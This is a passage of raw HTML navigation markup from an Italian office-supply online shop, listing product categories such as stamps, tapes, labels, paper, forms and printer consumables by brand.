href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="children level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="children level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="children level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="children level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="children level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="children level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="children level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="children level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="children level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="children level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="children level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="children level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="children level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 